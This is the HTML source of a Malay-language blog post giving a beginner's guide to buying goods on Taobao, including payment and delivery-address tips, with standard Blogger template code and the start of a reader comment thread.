span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout, body#layout #outer-wrapper, body#layout .row, body#layout .navi-menu, body#layout .feat-wrap, body#layout .menu-wrap {width: 800px;padding: 0;}body#layout .section h4 {color: #333;text-align:center;text-transform:uppercase;letter-spacing:1.5px;}body#layout .ty-slide-show {width:auto;padding: 0;height:auto;}body#layout div#Templatesyard-sbox-v2, body#layout .aboutme-wrpicon {display:none;}body#layout .tm-menu {height: auto;}body#layout #menu {display: block;visibility:visible;height: auto;}body#layout #menu .widget {display: block;visibility:visible;}body#layout .headerright {width: auto;padding: 0;}body#layout #headerright {width: 415px;}body#layout .head-wrap {margin-top: 100px;}body#layout #outer-wrapper {padding: 0;width: 1073px }body#layout .section h4 {color: #333!important }body#layout #content-wrapper {margin: 0 auto }body#layout #main-wrapper {float: left;width: 70%;margin: 0;padding: 0 }body#layout #top-menu {display: block;}body#layout #sidebar-wrapper {float: right;width: 30%;margin: 0;padding: 5px 0 0;background-color: #f8e244!important }body#layout #sidebar-wrapper .section {background-color: #fff;border: 1px solid #fff }body#layout #sidebar-wrapper .section .widget-content {border-color: #5a7ea2!important }body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {background-color: #5a7ea2!important }body#layout #lowerbar-wrapper {width: 33%;float: left;}body#layout #main-wrapper #main {margin-right: 4px;background-color: #5a7ea2;border-color: #34495e }body#layout #main-wrapper #main h4 {color: #fff!important }body#layout .layout-widget-description {display: none!important }body#layout #Blog1 .widget-content {border-color: #34495e }
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-54319988-2', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8021179477531569361&amp;zx=963858d7-b67a-4655-af97-623a14255fcf' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8021179477531569361&amp;zx=963858d7-b67a-4655-af97-623a14255fcf' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9663560148185474 -->

</head>
<body class='item'>
<div class='head-wrap'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft' name='Header Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.wikicara.org/' style='display: block'><h1 style='display:none'></h1>
<img alt='Wikicara' height='58px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnW16-pgQZhtAHQsCFSlXLzusPqizrcQTNZj6qcebe0vuEUUL_Gev_ki6lqeOJWhSAN5mz_DVbo-XRA2DD4iCFgCk0zakKarM72FVJ9PaTgybIVCRSvc8Ac0kPNMMIj5F8hH2GO3TX0Rk/s1600/wikicara+new.png' style='display: block' width='200px; '/>
</a>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright no-items section' id='headerright' name='Header Ads'></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='tm-menu'>
<div class='menu-wrap'>
<div class='menu section' id='menu' name='Main Menu/DropDown/Multi DropDown'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='http://www.wikicara.org/'>Home</a></li>
<li itemprop='name'><a href='http://www.wikicara.org/search/label/Android' itemprop='url'>Android</a></li>
<li itemprop='name'><a href='http://www.wikicara.org/search/label/Review' itemprop='url'>Review</a></li>
<li itemprop='name'><a href='http://www.wikicara.org/search/label/Tips%20%26%20Trik' itemprop='url'>Tips & Triks</a></li>
</ul>
</div>
</div></div>
<div class='header-search'>
<li>
<a class='search'>
<form action='/search/max-results=7' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</a>
</li>
</div>
</div>
</div>


<div id="outer-wrapper" class="item">
    <div id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEig4zorzb_oxA1LKI1Q9anrBjApKqfeoD0SJ5EZRfR4SjJw6bc3B2kdDZeUELE3QkquKj_DmENDaGIlV8Lv9jdbnH_eBburEtEz3m6mSIvAyLp9CPwdwhxgLt-lKQWIAhCMCXXHH9fL1h8/s1600/Cara+Beli+Barang+di+Taobao+%25281%2529.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs'>
<span><a class='bhome' href='http://www.wikicara.org/'>Home</a></span>
<brc><i class='fa fa-angle-right'></i></brc>
<span>
<a href='http://www.wikicara.org/search/label/Tips%20%26%20Trik' rel='tag'>Tips &amp; Trik</a></span>
<brc><i class='fa fa-angle-right'></i></brc>
<span>Cara Beli Barang Di Taobao. Tidak Sesukar Yang Disangka.</span>
</div>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Laman utama",
                    "@id": "http://www.wikicara.org/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "Tips &amp; Trik",
                    "@id": "http://www.wikicara.org/search/label/Tips%20%26%20Trik"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "Cara Beli Barang Di Taobao. Tidak Sesukar Yang Disangka.",
                    "@id": "http://www.wikicara.org/2017/08/cara-beli-barang-di-taobao-tidak.html"
                  }
                }]
              }
            </script>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Cara Beli Barang Di Taobao. Tidak Sesukar Yang Disangka.
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14020332146956521976' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14020332146956521976' rel='author' title='TheHaikal'>
<span itemprop='name'>TheHaikal</span>
</a>
</span>
</span>
<span class='post-timestamp'>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='http://www.wikicara.org/search/label/Cara%20Beli%20Barang%20Di%20Taobao' rel='tag'>Cara Beli Barang Di Taobao</a>,
<a href='http://www.wikicara.org/search/label/Tips%20%26%20Trik' rel='tag'>Tips &amp; Trik</a>
</span>
</div>
<div style='clear:both'></div>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.wikicara.org/2017/08/cara-beli-barang-di-taobao-tidak.html&title=Cara Beli Barang Di Taobao. Tidak Sesukar Yang Disangka.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.wikicara.org/2017/08/cara-beli-barang-di-taobao-tidak.html&title=Cara Beli Barang Di Taobao. Tidak Sesukar Yang Disangka.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://www.wikicara.org/2017/08/cara-beli-barang-di-taobao-tidak.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEig4zorzb_oxA1LKI1Q9anrBjApKqfeoD0SJ5EZRfR4SjJw6bc3B2kdDZeUELE3QkquKj_DmENDaGIlV8Lv9jdbnH_eBburEtEz3m6mSIvAyLp9CPwdwhxgLt-lKQWIAhCMCXXHH9fL1h8/s1600/Cara+Beli+Barang+di+Taobao+%25281%2529.jpg&description=    Cara Beli Barang Di Taobao. Rata-rata ramai yang dah tahu apa itu Taobao. Sebelum ini masih ramai yang tak tahu dan takut untuk membeli ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://www.wikicara.org/2017/08/cara-beli-barang-di-taobao-tidak.html&title=Cara Beli Barang Di Taobao. Tidak Sesukar Yang Disangka.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='http://www.wikicara.org/2017/08/cara-beli-barang-di-taobao-tidak.html' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEig4zorzb_oxA1LKI1Q9anrBjApKqfeoD0SJ5EZRfR4SjJw6bc3B2kdDZeUELE3QkquKj_DmENDaGIlV8Lv9jdbnH_eBburEtEz3m6mSIvAyLp9CPwdwhxgLt-lKQWIAhCMCXXHH9fL1h8/s1600/Cara+Beli+Barang+di+Taobao+%25281%2529.jpg' text='Cara Beli Barang Di Taobao. Tidak Sesukar Yang Disangka.'></whatsapp>
<a class='wat-art whatsapp-desktop' href='https://web.whatsapp.com/send?text=Cara Beli Barang Di Taobao. Tidak Sesukar Yang Disangka. | http://www.wikicara.org/2017/08/cara-beli-barang-di-taobao-tidak.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
<a class='wat-art' href='https://api.whatsapp.com/send?text=Cara Beli Barang Di Taobao. Tidak Sesukar Yang Disangka. | http://www.wikicara.org/2017/08/cara-beli-barang-di-taobao-tidak.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
<div style='clear:both'></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-7104664213290149644' itemprop='articleBody'>
<meta content='    Cara Beli Barang Di Taobao. Rata-rata ramai yang dah tahu apa itu Taobao. Sebelum ini masih ramai yang tak tahu dan takut untuk membeli ...' name='twitter:description'/>
<div style="text-align: justify;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEig4zorzb_oxA1LKI1Q9anrBjApKqfeoD0SJ5EZRfR4SjJw6bc3B2kdDZeUELE3QkquKj_DmENDaGIlV8Lv9jdbnH_eBburEtEz3m6mSIvAyLp9CPwdwhxgLt-lKQWIAhCMCXXHH9fL1h8/s1600/Cara+Beli+Barang+di+Taobao+%25281%2529.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="315" data-original-width="560" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEig4zorzb_oxA1LKI1Q9anrBjApKqfeoD0SJ5EZRfR4SjJw6bc3B2kdDZeUELE3QkquKj_DmENDaGIlV8Lv9jdbnH_eBburEtEz3m6mSIvAyLp9CPwdwhxgLt-lKQWIAhCMCXXHH9fL1h8/s1600/Cara+Beli+Barang+di+Taobao+%25281%2529.jpg" /></a></div>
<br />
Cara Beli Barang Di Taobao. Rata-rata ramai yang dah tahu apa itu Taobao. Sebelum ini masih ramai yang tak tahu dan takut untuk membeli di Taobao. Tetapi sekarang, semakin ramai orang yang suka membeli barang terus dari China. Ada juga yang membeli barang dari China secara borong untuk tujuan jual semua di Malaysia.</div>
<div>
<div style="text-align: justify;">
<br /></div>
</div>
<div>
<div style="text-align: justify;">
Ada yang menyatakan bahawa barangan buatan China kurang berkualiti tetapi hakikatnya terdapat juga barangan buatan China yang berkualiti tinggi dan juga murah.&nbsp;</div>
</div>
<div>
<div style="text-align: justify;">
<br /></div>
</div>
<div>
<div style="text-align: justify;">
Sebab itulah China menjadi antara tempat utama pemborong membeli barang. Kos rendah dan margin keuntungan tinggi.</div>
</div>
<div>
<div style="text-align: justify;">
<br /></div>
</div>
<div>
<div style="text-align: justify;">
Saya merupakan salah seorang yang suka membeli barang secara online termasuklah dengan membeli barang di Taobao. Kebanyakan barang yang saya beli secara online sama ada untuk kegunaan sendiri atau untuk jual semula.</div>
</div>
<div>
<div style="text-align: justify;">
<!-- adsense --><br /></div>
<h2>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Pengenalan kepada TAOBAO?</div>
</h2>
</div>
<div>
<div style="text-align: justify;">
Taobao adalah salah satu ecommerce milik Alibaba Group yang dilancarkan sejak tahun 2008 lagi. Hampir sama seperti Aliexpress. Yang membezakan keduanya adalah dari segi target pembeli.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Secara umumnya, Alibaba.com disediakan khas untuk pemborong-pemborong yang membeli dengan kuantiti yang besar dan produk-produk disitu dijual dengan harga yang sangat rendah. Untuk membeli di Alibaba, secara purata, minimum kuantiti yang perlu dipesan adalah antara 500 unit hingga 1,000 ke 10,000 unit.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Manakala AliExpress.com pula, adalah untuk segmen pengguna (consumer) dimana, di AliExpress.com, anda boleh membeli produk pada kuantiti yang sedikit, tetapi dengan harga yang agak mahal. Ianya sebenarnya sebuah website yang disasarkan kepada pengguna-pengguna di U.S yang mahu membeli barang dari China secara terus.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
TaoBao.com pula, adalah di kategori pertengahan. Ianya adalah khas untuk pemborong-pemborong kecil yang mahu memborong secara kecil-kecilan. Di TaoBao.com, anda boleh memborong barang dari 5 unit hinggalah kepada beberapa puluh unit. Harganya pula adalah tidak terlalu mahal seperti AliExpress dan juga tidak terlalu murah seperti Alibaba.com . Sangat sesuai untuk pemborong-prmborong kecil mendapatkan bekalan bagi memulakan perniagaan mereka secara kecil-kecilan.</div>
<div style="text-align: justify;">
<br /></div>
</div>
<div>
<div style="text-align: justify;">
Di Malaysia, ramai yang sudah mula membeli secara terus dari Taobao dan ada juga yang masih tercari-cari cara untuk membeli di Taobao.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Jika anda tercari-cari panduan untuk membeli barang di Taobao, anda berada ditempat yang betul. Saya akan terangkan asas bagaimana membeli barang dari laman web Taobao. Di bahagian bawah juga saya ada sediakan video untuk anda jadikan rujukan membeli di Taobao. Jika anda hayati betul betul artikel dan video yang saya sediakan, saya pasti anda boleh membeli di Taobao selepas ini.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Sebelum itu, suka saya terangkan serba sedikit tentang kelebihan dan kekurangan membeli di Taobao.</div>
<div style="text-align: justify;">
<br /></div>
</div>
<div>
<div style="text-align: justify;">
<b>Kelebihan Taobao</b></div>
</div>
<div>
<ol>
<li style="text-align: justify;">Harga lebih murah berbanding Aliexpress.</li>
<li style="text-align: justify;">Harga borong pada kuantiti kecil. Ini bermakna, anda tak perlu beli barang satu kontena untuk mendapatkan harga borong</li>
</ol>
</div>
<div>
<br />
<div style="text-align: justify;">
<span style="font-weight: bold;"><br />
</span></div>
<div style="text-align: justify;">
<b>Kekurangan Taobao</b></div>
<ol>
<li style="text-align: justify;">Laman web dalam bahasa Cina</li>
<li style="text-align: justify;">Matawang dalam China Yuan</li>
<li style="text-align: justify;">Masa penghantaran agak lama</li>
</ol>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Ok.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Persediaan untuk membeli di Taobao.</div>
<div style="text-align: justify;">
<br /></div>
<ul>
<li style="text-align: justify;">Google Chrome.&nbsp;</li>
<li style="text-align: justify;">Google Translate</li>
<li style="text-align: justify;">Online Banking&nbsp;</li>
</ul>
<div style="text-align: justify;">
<br /></div>
<div>
<div style="text-align: justify;">
Google Chrome sangat membantu untuk anda yang tidak faham bahasa cina. Ini kerana anda boleh tekan pada butang kanan tetikus dan pilih 'Translate to English'. Laman web Taobao kemudian akan diterjemahkan dalam bahasa english. Tetapi ada juga bahagian-bahagian yang tidak boleh ditranslate anda perlu translate secara manual menggunakan Google Translate.<br />
<br />
<div style="text-align: justify;">
Bahagian yang paling sukar dan sangat penting adalah bahagian dimana kita perlu isi alamat penghantaran untuk barang yang kita beli. Yang menjadikan ianya sukar adalah, bahagian tu tak boleh nak di translatekan. Jadi saya kongsikan pilihan mana yang anda perlu pilih jika nak isi alamat penghantaran. Lihat gambar di bawah.</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgg9A0xL7O0yudL21hT2Cm70tlq1RQY-UupGKIGHrtbJvgwg5g4QVUgHRuKulceq6udpF-V8WhaLPKC4MrAJWBWSqA87hZ5KsFR7HAKL4UgVE0ClZctbc-iKVikb0P4pDDbPzkrByn_v58/s1600/taobao+address.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="315" data-original-width="560" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgg9A0xL7O0yudL21hT2Cm70tlq1RQY-UupGKIGHrtbJvgwg5g4QVUgHRuKulceq6udpF-V8WhaLPKC4MrAJWBWSqA87hZ5KsFR7HAKL4UgVE0ClZctbc-iKVikb0P4pDDbPzkrByn_v58/s1600/taobao+address.jpg" /></a></div>
<div>
<br /></div>
</div>
</div>
<div>
<div style="text-align: justify;">
Pembayaran di Taobao kini menerima kad kredit / kad debit dan juga online banking. Ada lebih dari 5 bank Malaysia yang diterima di Taobao. Antaranya Maybank2u dan juga CIMB Click. Jika anda ada 2 online banking ni, anda boleh membeli di Taobao. Nak lihat senarai penuh online banking yang diterima, boleh tengok video ye 😋&nbsp;</div>
</div>
<div>
<div style="text-align: justify;">
<br /></div>
</div>
<div>
<div style="text-align: justify;">
Tapi..</div>
</div>
<div>
<div style="text-align: justify;">
<br /></div>
</div>
<div>
<div style="text-align: justify;">
Tidak digalakkan menggunakan kad kredit atau kad debit kerana anda mungkin akan dikenakan cas tambahan sekiranya menggunakan kad kredit atau kad debit. Itulah yang saya belajar dari kawan saya.</div>
</div>
<div style="text-align: justify;">
<br />
<div style="text-align: justify;">
Ini video yang saya maksudkan. Panduan asas cara beli barang di Taobao. Sila tonton untuk lebih faham ye 😊</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<br /></div>
<style>.embed-container { position: relative; padding-bottom: 56.25%; height: 0; overflow: hidden; max-width: 100%; } .embed-container iframe, .embed-container object, .embed-container embed { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }</style><br />
<div class="embed-container">
<iframe allowfullscreen="" frameborder="0" src="https://www.youtube.com/embed//y1BDj9KnB5c"></iframe></div>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<span class='post-labels'>
<span class='post-label-title'>Labels:</span>
<a href='http://www.wikicara.org/search/label/Cara%20Beli%20Barang%20Di%20Taobao?&max-results=6' rel='tag'>Cara Beli Barang Di Taobao</a>
<a href='http://www.wikicara.org/search/label/Tips%20%26%20Trik?&max-results=6' rel='tag'>Tips &amp; Trik</a>
</span>
<div style='clear:both'></div>
<div id='related-posts'>
Tips &amp; Trik
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.wikicara.org/2017/08/cara-asas-mendapatkan-bitcoin-di.html' id='Blog1_blog-pager-newer-link' title='Catatan Terbaru'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.wikicara.org/2017/08/cara-pembayaran-online-survey.html' id='Blog1_blog-pager-older-link' title='Catatan Lama'></a>
</span>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14020332146956521976' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14020332146956521976' rel='author' title='author profile'>
<span itemprop='name'>TheHaikal</span>
</a>
</span>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=8021179477531569361&postID=7104664213290149644&target=email' target='_blank' title='E-melkan Ini'><span class='share-button-link-text'>E-melkan Ini</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=8021179477531569361&postID=7104664213290149644&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=8021179477531569361&postID=7104664213290149644&target=twitter' target='_blank' title='Kongsi pada X'><span class='share-button-link-text'>Kongsi pada X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=8021179477531569361&postID=7104664213290149644&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Kongsi ke Facebook'><span class='share-button-link-text'>Kongsi ke Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=8021179477531569361&postID=7104664213290149644&target=pinterest' target='_blank' title='Kongsi ke Pinterest'><span class='share-button-link-text'>Kongsi ke Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='http://www.wikicara.org/search/label/Cara%20Beli%20Barang%20Di%20Taobao' rel='tag'>Cara Beli Barang Di Taobao</a>,
<a href='http://www.wikicara.org/search/label/Tips%20%26%20Trik' rel='tag'>Tips &amp; Trik</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>24 ulasan:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          replybox.src = '';
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c6724119469287090501"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10373949167202149974" rel="nofollow">IntanZul</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2017/08/cara-beli-barang-di-taobao-tidak.html?showComment=1529818145748#c6724119469287090501">Ahad, 24 Jun 2018 pada 1:29:00&#8239;PTG SGT</a></span></div><p class="comment-content">Bila da sampai malaysia,  akan ada extra charge ke?  Dia akan pos direct pada kita ataupun ada agent? </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6724119469287090501">Balas</a><span class="item-control blog-admin blog-admin pid-1704846510"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/6724119469287090501">Padam</a></span></span></div><div class="comment-replies"><div id="c6724119469287090501-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c6724119469287090501-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c6408676173164990233"><div class="avatar-image-container"><img 